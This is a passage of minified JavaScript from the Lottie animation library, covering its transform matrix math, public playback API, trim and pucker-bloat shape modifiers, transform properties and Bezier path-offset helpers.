this._t(z,M,0,0,-M,z,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(P),1,0,0,0,0,1,0,0,0,0,1)._t(z,-M,0,0,M,z,0,0,0,0,1,0,0,0,0,1)}function v(P,q,z){return z||z===0||(z=1),P===1&&q===1&&z===1?this:this._t(P,0,0,0,0,q,0,0,0,0,z,0,0,0,0,1)}function d(P,q,z,M,V,B,_,U,Q,H,ne,ce,ae,k,J,te){return this.props[0]=P,this.props[1]=q,this.props[2]=z,this.props[3]=M,this.props[4]=V,this.props[5]=B,this.props[6]=_,this.props[7]=U,this.props[8]=Q,this.props[9]=H,this.props[10]=ne,this.props[11]=ce,this.props[12]=ae,this.props[13]=k,this.props[14]=J,this.props[15]=te,this}function p(P,q,z){return z=z||0,P!==0||q!==0||z!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,P,q,z,1):this}function m(P,q,z,M,V,B,_,U,Q,H,ne,ce,ae,k,J,te){var Z=this.props;if(P===1&&q===0&&z===0&&M===0&&V===0&&B===1&&_===0&&U===0&&Q===0&&H===0&&ne===1&&ce===0)return Z[12]=Z[12]*P+Z[15]*ae,Z[13]=Z[13]*B+Z[15]*k,Z[14]=Z[14]*ne+Z[15]*J,Z[15]*=te,this._identityCalculated=!1,this;var pe=Z[0],Ce=Z[1],Oe=Z[2],C=Z[3],G=Z[4],j=Z[5],K=Z[6],W=Z[7],Y=Z[8],ie=Z[9],se=Z[10],de=Z[11],re=Z[12],ue=Z[13],he=Z[14],_e=Z[15];return Z[0]=pe*P+Ce*V+Oe*Q+C*ae,Z[1]=pe*q+Ce*B+Oe*H+C*k,Z[2]=pe*z+Ce*_+Oe*ne+C*J,Z[3]=pe*M+Ce*U+Oe*ce+C*te,Z[4]=G*P+j*V+K*Q+W*ae,Z[5]=G*q+j*B+K*H+W*k,Z[6]=G*z+j*_+K*ne+W*J,Z[7]=G*M+j*U+K*ce+W*te,Z[8]=Y*P+ie*V+se*Q+de*ae,Z[9]=Y*q+ie*B+se*H+de*k,Z[10]=Y*z+ie*_+se*ne+de*J,Z[11]=Y*M+ie*U+se*ce+de*te,Z[12]=re*P+ue*V+he*Q+_e*ae,Z[13]=re*q+ue*B+he*H+_e*k,Z[14]=re*z+ue*_+he*ne+_e*J,Z[15]=re*M+ue*U+he*ce+_e*te,this._identityCalculated=!1,this}function c(P){var q=P.props;return this.transform(q[0],q[1],q[2],q[3],q[4],q[5],q[6],q[7],q[8],q[9],q[10],q[11],q[12],q[13],q[14],q[15])}function g(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function y(P){for(var q=0;q<16;){if(P.props[q]!==this.props[q])return!1;q+=1}return!0}function b(P){var q;for(q=0;q<16;q+=1)P.props[q]=this.props[q];return P}function x(P){var q;for(q=0;q<16;q+=1)this.props[q]=P[q]}function S(P,q,z){return{x:P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12],y:P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13],z:P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]}}function I(P,q,z){return P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12]}function A(P,q,z){return P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13]}function w(P,q,z){return P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]}function L(){var P=this.props[0]*this.props[5]-this.props[1]*this.props[4],q=this.props[5]/P,z=-this.props[1]/P,M=-this.props[4]/P,V=this.props[0]/P,B=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/P,_=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/P,U=new Matrix;return U.props[0]=q,U.props[1]=z,U.props[4]=M,U.props[5]=V,U.props[12]=B,U.props[13]=_,U}function R(P){return this.getInverseMatrix().applyToPointArray(P[0],P[1],P[2]||0)}function T(P){var q,z=P.length,M=[];for(q=0;q<z;q+=1)M[q]=R(P[q]);return M}function F(P,q,z){var M=createTypedArray("float32",6);if(this.isIdentity())M[0]=P[0],M[1]=P[1],M[2]=q[0],M[3]=q[1],M[4]=z[0],M[5]=z[1];else{var V=this.props[0],B=this.props[1],_=this.props[4],U=this.props[5],Q=this.props[12],H=this.props[13];M[0]=P[0]*V+P[1]*_+Q,M[1]=P[0]*B+P[1]*U+H,M[2]=q[0]*V+q[1]*_+Q,M[3]=q[0]*B+q[1]*U+H,M[4]=z[0]*V+z[1]*_+Q,M[5]=z[0]*B+z[1]*U+H}return M}function O(P,q,z){return this.isIdentity()?[P,q,z]:[P*this.props[0]+q*this.props[4]+z*this.props[8]+this.props[12],P*this.props[1]+q*this.props[5]+z*this.props[9]+this.props[13],P*this.props[2]+q*this.props[6]+z*this.props[10]+this.props[14]]}function D(P,q){if(this.isIdentity())return P+","+q;var z=this.props;return Math.round(100*(P*z[0]+q*z[4]+z[12]))/100+","+Math.round(100*(P*z[1]+q*z[5]+z[13]))/100}function N(){for(var P=0,q=this.props,z="matrix3d(";P<16;)z+=n(1e4*q[P])/1e4,z+=P===15?")":",",P+=1;return z}function X(P){return P<1e-6&&P>0||P>-1e-6&&P<0?n(1e4*P)/1e4:P}function ee(){var P=this.props;return"matrix("+X(P[0])+","+X(P[1])+","+X(P[4])+","+X(P[5])+","+X(P[12])+","+X(P[13])+")"}return function(){this.reset=i,this.rotate=a,this.rotateX=o,this.rotateY=s,this.rotateZ=l,this.skew=u,this.skewFromAxis=f,this.shear=h,this.scale=v,this.setTransform=d,this.translate=p,this.transform=m,this.multiply=c,this.applyToPoint=S,this.applyToX=I,this.applyToY=A,this.applyToZ=w,this.applyToPointArray=O,this.applyToTriplePoints=F,this.applyToPointStringified=D,this.toCSS=N,this.to2dCSS=ee,this.clone=b,this.cloneFromProps=x,this.equals=y,this.inversePoints=T,this.inversePoint=R,this.getInverseMatrix=L,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(e){return _typeof$3=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$3(e)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(e){setLocationHref(e)}function searchAnimations(){standalone===!0?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(e){setSubframeEnabled(e)}function setPrefix(e){setIdPrefix(e)}function loadAnimation(e){return standalone===!0&&(e.animationData=JSON.parse(animationData)),animationManager.loadAnimation(e)}function setQuality(e){if(typeof e=="string")switch(e){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10)}else!isNaN(e)&&e>1&&setDefaultCurveSegments(e);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return typeof navigator<"u"}function installPlugin(e,t){e==="expressions"&&setExpressionsPlugin(t)}function getFactory(e){switch(e){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}function checkReady(){document.readyState==="complete"&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(e){for(var t=queryString.split("&"),r=0;r<t.length;r+=1){var n=t[r].split("=");if(decodeURIComponent(n[0])==e)return decodeURIComponent(n[1])}return null}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.12.2";var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{(typeof exports>"u"?"undefined":_typeof$3(exports))==="object"&&typeof module<"u"||typeof define=="function"&&define.amd||(window.bodymovin=lottie)}catch(e){}var ShapeModifiers=function(){var e={},t={};return e.registerModifier=function(r,n){t[r]||(t[r]=n)},e.getModifier=function(r,n,i){return new t[r](n,i)},e}();function ShapeModifier(){}function TrimModifier(){}function PuckerAndBloatModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(e){if(!this.closed){e.sh.container.addDynamicProperty(e.sh);var t={shape:e.sh,data:e,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(t),this.addShapeToModifier(t),this._isAnimated&&e.setAsAnimated()}},ShapeModifier.prototype.init=function(e,t){this.shapes=[],this.elem=e,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(e,t){this.s=PropertyFactory.getProp(e,t.s,0,.01,this),this.e=PropertyFactory.getProp(e,t.e,0,.01,this),this.o=PropertyFactory.getProp(e,t.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=t.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(e){e.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(e,t,r,n,i){var a=[];t<=1?a.push({s:e,e:t}):e>=1?a.push({s:e-1,e:t-1}):(a.push({s:e,e:1}),a.push({s:0,e:t-1}));var o,s,l=[],h=a.length;for(o=0;o<h;o+=1){var u,f;(s=a[o]).e*i<n||s.s*i>n+r||(u=s.s*i<=n?0:(s.s*i-n)/r,f=s.e*i>=n+r?1:(s.e*i-n)/r,l.push([u,f]))}return l.length||l.push([0,0]),l},TrimModifier.prototype.releasePathsData=function(e){var t,r=e.length;for(t=0;t<r;t+=1)segmentsLengthPool.release(e[t]);return e.length=0,e},TrimModifier.prototype.processShapes=function(e){var t,r,n,i;if(this._mdf||e){var a=this.o.v%360/360;if(a<0&&(a+=1),(t=this.s.v>1?1+a:this.s.v<0?0+a:this.s.v+a)>(r=this.e.v>1?1+a:this.e.v<0?0+a:this.e.v+a)){var o=t;t=r,r=o}t=1e-4*Math.round(1e4*t),r=1e-4*Math.round(1e4*r),this.sValue=t,this.eValue=r}else t=this.sValue,r=this.eValue;var s,l,h,u,f,v=this.shapes.length,d=0;if(r===t)for(i=0;i<v;i+=1)this.shapes[i].localShapeCollection.releaseShapes(),this.shapes[i].shape._mdf=!0,this.shapes[i].shape.paths=this.shapes[i].localShapeCollection,this._mdf&&(this.shapes[i].pathsData.length=0);else if(r===1&&t===0||r===0&&t===1){if(this._mdf)for(i=0;i<v;i+=1)this.shapes[i].pathsData.length=0,this.shapes[i].shape._mdf=!0}else{var p,m,c=[];for(i=0;i<v;i+=1)if((p=this.shapes[i]).shape._mdf||this._mdf||e||this.m===2){if(l=(n=p.shape.paths)._length,f=0,!p.shape._mdf&&p.pathsData.length)f=p.totalShapeLength;else{for(h=this.releasePathsData(p.pathsData),s=0;s<l;s+=1)u=bez.getSegmentsLength(n.shapes[s]),h.push(u),f+=u.totalLength;p.totalShapeLength=f,p.pathsData=h}d+=f,p.shape._mdf=!0}else p.shape.paths=p.localShapeCollection;var g,y=t,b=r,x=0;for(i=v-1;i>=0;i-=1)if((p=this.shapes[i]).shape._mdf){for((m=p.localShapeCollection).releaseShapes(),this.m===2&&v>1?(g=this.calculateShapeEdges(t,r,p.totalShapeLength,x,d),x+=p.totalShapeLength):g=[[y,b]],l=g.length,s=0;s<l;s+=1){y=g[s][0],b=g[s][1],c.length=0,b<=1?c.push({s:p.totalShapeLength*y,e:p.totalShapeLength*b}):y>=1?c.push({s:p.totalShapeLength*(y-1),e:p.totalShapeLength*(b-1)}):(c.push({s:p.totalShapeLength*y,e:p.totalShapeLength}),c.push({s:0,e:p.totalShapeLength*(b-1)}));var S=this.addShapes(p,c[0]);if(c[0].s!==c[0].e){if(c.length>1)if(p.shape.paths.shapes[p.shape.paths._length-1].c){var I=S.pop();this.addPaths(S,m),S=this.addShapes(p,c[1],I)}else this.addPaths(S,m),S=this.addShapes(p,c[1]);this.addPaths(S,m)}}p.shape.paths=m}}},TrimModifier.prototype.addPaths=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t.addShape(e[r])},TrimModifier.prototype.addSegment=function(e,t,r,n,i,a,o){i.setXYAt(t[0],t[1],"o",a),i.setXYAt(r[0],r[1],"i",a+1),o&&i.setXYAt(e[0],e[1],"v",a),i.setXYAt(n[0],n[1],"v",a+1)},TrimModifier.prototype.addSegmentFromArray=function(e,t,r,n){t.setXYAt(e[1],e[5],"o",r),t.setXYAt(e[2],e[6],"i",r+1),n&&t.setXYAt(e[0],e[4],"v",r),t.setXYAt(e[3],e[7],"v",r+1)},TrimModifier.prototype.addShapes=function(e,t,r){var n,i,a,o,s,l,h,u,f=e.pathsData,v=e.shape.paths.shapes,d=e.shape.paths._length,p=0,m=[],c=!0;for(r?(s=r._length,u=r._length):(r=shapePool.newElement(),s=0,u=0),m.push(r),n=0;n<d;n+=1){for(l=f[n].lengths,r.c=v[n].c,a=v[n].c?l.length:l.length+1,i=1;i<a;i+=1)if(p+(o=l[i-1]).addedLength<t.s)p+=o.addedLength,r.c=!1;else{if(p>t.e){r.c=!1;break}t.s<=p&&t.e>=p+o.addedLength?(this.addSegment(v[n].v[i-1],v[n].o[i-1],v[n].i[i],v[n].v[i],r,s,c),c=!1):(h=bez.getNewSegment(v[n].v[i-1],v[n].v[i],v[n].o[i-1],v[n].i[i],(t.s-p)/o.addedLength,(t.e-p)/o.addedLength,l[i-1]),this.addSegmentFromArray(h,r,s,c),c=!1,r.c=!1),p+=o.addedLength,s+=1}if(v[n].c&&l.length){if(o=l[i-1],p<=t.e){var g=l[i-1].addedLength;t.s<=p&&t.e>=p+g?(this.addSegment(v[n].v[i-1],v[n].o[i-1],v[n].i[0],v[n].v[0],r,s,c),c=!1):(h=bez.getNewSegment(v[n].v[i-1],v[n].v[0],v[n].o[i-1],v[n].i[0],(t.s-p)/g,(t.e-p)/g,l[i-1]),this.addSegmentFromArray(h,r,s,c),c=!1,r.c=!1)}else r.c=!1;p+=o.addedLength,s+=1}if(r._length&&(r.setXYAt(r.v[u][0],r.v[u][1],"i",u),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),p>t.e)break;n<d-1&&(r=shapePool.newElement(),c=!0,m.push(r),s=0)}return m},extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(e,t){var r=t/100,n=[0,0],i=e._length,a=0;for(a=0;a<i;a+=1)n[0]+=e.v[a][0],n[1]+=e.v[a][1];n[0]/=i,n[1]/=i;var o,s,l,h,u,f,v=shapePool.newElement();for(v.c=e.c,a=0;a<i;a+=1)o=e.v[a][0]+(n[0]-e.v[a][0])*r,s=e.v[a][1]+(n[1]-e.v[a][1])*r,l=e.o[a][0]+(n[0]-e.o[a][0])*-r,h=e.o[a][1]+(n[1]-e.o[a][1])*-r,u=e.i[a][0]+(n[0]-e.i[a][0])*-r,f=e.i[a][1]+(n[1]-e.i[a][1])*-r,v.setTripleAt(o,s,l,h,u,f,a);return v},PuckerAndBloatModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amount.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var e=[0,0];function t(r,n,i){if(this.elem=r,this.frameId=-1,this.propType="transform",this.data=n,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||r),n.p&&n.p.s?(this.px=PropertyFactory.getProp(r,n.p.x,0,0,this),this.py=PropertyFactory.getProp(r,n.p.y,0,0,this),n.p.z&&(this.pz=PropertyFactory.getProp(r,n.p.z,0,0,this))):this.p=PropertyFactory.getProp(r,n.p||{k:[0,0,0]},1,0,this),n.rx){if(this.rx=PropertyFactory.getProp(r,n.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(r,n.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(r,n.rz,0,degToRads,this),n.or.k[0].ti){var a,o=n.or.k.length;for(a=0;a<o;a+=1)n.or.k[a].to=null,n.or.k[a].ti=null}this.or=PropertyFactory.getProp(r,n.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(r,n.r||{k:0},0,degToRads,this);n.sk&&(this.sk=PropertyFactory.getProp(r,n.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(r,n.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(r,n.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(r,n.s||{k:[100,100,100]},1,.01,this),n.o?this.o=PropertyFactory.getProp(r,n.o,0,.01,r):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return t.prototype={applyToMatrix:function(r){var n=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||n,this.a&&r.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&r.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&r.skewFromAxis(-this.sk.v,this.sa.v),this.r?r.rotate(-this.r.v):r.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?r.translate(this.px.v,this.py.v,-this.pz.v):r.translate(this.px.v,this.py.v,0):r.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(r){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||r){var n;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,a;if(n=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/n,0),a=this.p.getValueAtTime(this.p.keyframes[0].t/n,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/n,0),a=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/n,0)):(i=this.p.pv,a=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/n,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],a=[];var o=this.px,s=this.py;o._caching.lastFrame+o.offsetTime<=o.keyframes[0].t?(i[0]=o.getValueAtTime((o.keyframes[0].t+.01)/n,0),i[1]=s.getValueAtTime((s.keyframes[0].t+.01)/n,0),a[0]=o.getValueAtTime(o.keyframes[0].t/n,0),a[1]=s.getValueAtTime(s.keyframes[0].t/n,0)):o._caching.lastFrame+o.offsetTime>=o.keyframes[o.keyframes.length-1].t?(i[0]=o.getValueAtTime(o.keyframes[o.keyframes.length-1].t/n,0),i[1]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/n,0),a[0]=o.getValueAtTime((o.keyframes[o.keyframes.length-1].t-.01)/n,0),a[1]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/n,0)):(i=[o.pv,s.pv],a[0]=o.getValueAtTime((o._caching.lastFrame+o.offsetTime-.01)/n,o.offsetTime),a[1]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/n,s.offsetTime))}else i=a=e;this.v.rotate(-Math.atan2(i[1]-a[1],i[0]-a[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(this.appliedTransformations=0,this.pre.reset(),!this.a.effectsSequence.length&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],t),t.prototype.addDynamicProperty=function(r){this._addDynamicProperty(r),this.elem.addDynamicProperty(r),this._isDirty=!0},t.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(r,n,i){return new t(r,n,i)}}}();function RepeaterModifier(){}function RoundCornersModifier(){}function floatEqual(e,t){return 1e5*Math.abs(e-t)<=Math.min(Math.abs(e),Math.abs(t))}function floatZero(e){return Math.abs(e)<=1e-5}function lerp(e,t,r){return e*(1-r)+t*r}function lerpPoint(e,t,r){return[lerp(e[0],t[0],r),lerp(e[1],t[1],r)]}function quadRoots(e,t,r){if(e===0)return[];var n=t*t-4*e*r;if(n<0)return[];var i=-t/(2*e);if(n===0)return[i];var a=Math.sqrt(n)/(2*e);return[i-a,i+a]}function polynomialCoefficients(e,t,r,n){return[3*t-e-3*r+n,3*e-6*t+3*r,-3*e+3*t,e]}function singlePoint(e){return new PolynomialBezier(e,e,e,e,!1)}function PolynomialBezier(e,t,r,n,i){i&&pointEqual(e,t)&&(t=lerpPoint(e,n,1/3)),i&&pointEqual(r,n)&&(r=lerpPoint(e,n,2/3));var a=polynomialCoefficients(e[0],t[0],r[0],n[0]),o=polynomialCoefficients(e[1],t[1],r[1],n[1]);this.a=[a[0],o[0]],this.b=[a[1],o[1]],this.c=[a[2],o[2]],this.d=[a[3],o[3]],this.points=[e,t,r,n]}function extrema(e,t){var r=e.points[0][t],n=e.points[e.points.length-1][t];if(r>n){var i=n;n=r,r=i}for(var a=quadRoots(3*e.a[t],2*e.b[t],e.c[t]),o=0;o<a.length;o+=1)if(a[o]>0&&a[o]<1){var s=e.point(a[o])[t];s<r?r=s:s>n&&(n=s)}return{min:r,max:n}}function intersectData(e,t,r){var n=e.boundingBox();return{cx:n.cx,cy:n.cy,width:n.width,height:n.height,bez:e,t:(t+r)/2,t1:t,t2:r}}function splitData(e){var t=e.bez.split(.5);return[intersectData(t[0],e.t1,e.t),intersectData(t[1],e.t,e.t2)]}function boxIntersect(e,t){return 2*Math.abs(e.cx-t.cx)<e.width+t.width&&2*Math.abs(e.cy-t.cy)<e.height+t.height}function intersectsImpl(e,t,r,n,i,a){if(boxIntersect(e,t))if(r>=a||e.width<=n&&e.height<=n&&t.width<=n&&t.height<=n)i.push([e.t,t.t]);else{var o=splitData(e),s=splitData(t);intersectsImpl(o[0],s[0],r+1,n,i,a),intersectsImpl(o[0],s[1],r+1,n,i,a),intersectsImpl(o[1],s[0],r+1,n,i,a),intersectsImpl(o[1],s[1],r+1,n,i,a)}}function crossProduct(e,t){return[e[1]*t[2]-e[2]*t[1],e[2]*t[0]-e[0]*t[2],e[0]*t[1]-e[1]*t[0]]}function lineIntersection(e,t,r,n){var i=[e[0],e[1],1],a=[t[0],t[1],1],o=[r[0],r[1],1],s=[n[0],n[1],1],l=crossProduct(crossProduct(i,a),crossProduct(o,s));return floatZero(l[2])?null:[l[0]/l[2],l[1]/l[2]]}function polarOffset(e,t,r){return[e[0]+Math.cos(t)*r,e[1]-Math.sin(t)*r]}function pointDistance(e,t){return Math.hypot(e[0]-t[0],e[1]-t[1])}function pointEqual(e,t){return floatEqual(e[0],t[0])&&floatEqual(e[1],t[1])}function ZigZagModifier(){}function setPoint(e,t,r,n,i,a,o){var s=r-Math.PI/2,l=r+Math.PI/2,h=t[0]+Math.cos(r)*n*i,u=t[1]-Math.sin(r)*n*i;e.setTripleAt(h,u,h+Math.cos(s)*a,u-Math.sin(s)*a,h+Math.cos(l)*o,u-Math.sin(l)*o,e.length())}function getPerpendicularVector(e,t){var r=[t[0]-e[0],t[1]-e[1]],n=.5*-Math.PI;return[Math.cos(n)*r[0]-Math.sin(n)*r[1],Math.sin(n)*r[0]+Math.cos(n)*r[1]]}function getProjectingAngle(e,t){var r=t===0?e.length()-1:t-1,n=(t+1)%e.length(),i=getPerpendicularVector(e.v[r],e.v[n]);return Math.atan2(0,1)-Math.atan2(i[1],i[0])}function zigZagCorner(e,t,r,n,i,a,o){var s=getProjectingAngle(t,r),l=t.v[r%t._length],h=t.v[r===0?t._length-1:r-1],u=t.v[(r+1)%t._length],f=a===2?Math.sqrt(Math.pow(l[0]-h[0],2)+Math.pow(l[1]-h[1],2)):0,v=a===2?Math.sqrt(Math.pow(l[0]-u[0],2)+Math.pow(l[1]-u[1],2)):0;setPoint(e,t.v[r%t._length],s,o,n,v/(2*(i+1)),f/(2*(i+1)),a)}function zigZagSegment(e,t,r,n,i,a){for(var o=0;o<n;o+=1){var s=(o+1)/(n+1),l=i===2?Math.sqrt(Math.pow(t.points[3][0]-t.points[0][0],2)+Math.pow(t.points[3][1]-t.points[0][1],2)):0,h=t.normalAngle(s);setPoint(e,t.point(s),h,a,r,l/(2*(n+1)),l/(2*(n+1)),i),a=-a}return a}function linearOffset(e,t,r){var n=Math.atan2(t[0]-e[0],t[1]-e[1]);return[polarOffset(e,n,r),polarOffset(t,n,r)]}function offsetSegment(e,t){var r,n,i,a,o,s,l;r=(l=linearOffset(e.points[0],e.points[1],t))[0],n=l[1],i=(l=linearOffset(e.points[1],e.points[2],t))[0],a=l[1],o=(l=linearOffset(e.points[2],e.points[3],t))[0],s=l[1];var h=lineIntersection(r,n,i,a);h===null&&(h=n);var u=lineIntersection(o,s,i,a);return u===null&&(u=o),new PolynomialBezier(r,h,u,s)}function joinLines(e,t,r,n,i){var a=t.points[3],o=r.points[0];if(n===3||pointEqual(a,o))return a;if(n===2){var s=-t.tangentAngle(1),l=-r.tangentAngle(0)+Math.PI,h=lineIntersection(a,polarOffset(a,s+Math.PI/2,100),o,polarOffset(o,s+Math.PI/2,100)),u=h?pointDistance(h,a):pointDistance(a,o)/2,f=polarOffset(a,s,2*u*roundCorner);return e.setXYAt(f[0],f[1],"o",e.length()-1),f=polarOffset(o,l,2*u*roundCorner),e.setTripleAt(o[0],o[1],o[0],o[1],f[0],f[1],e.length()),o}var v=lineIntersection(pointEqual(a,t.points[2])?t.points[0]:t.points[2],a,o,pointEqual(o,r.points[1])?r.points[3]:r.points[1]);return v&&pointDistance(v,a)<i?(e.setTripleAt(v[0],v[1],v[0],v[1],v[0],v[1],e.length()),v):a}function getIntersection(e,t){var r=e.intersections(t);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(e,t){var r=e.slice(),n=t.slice(),i=getIntersection(e[e.length-1],t[0]);return 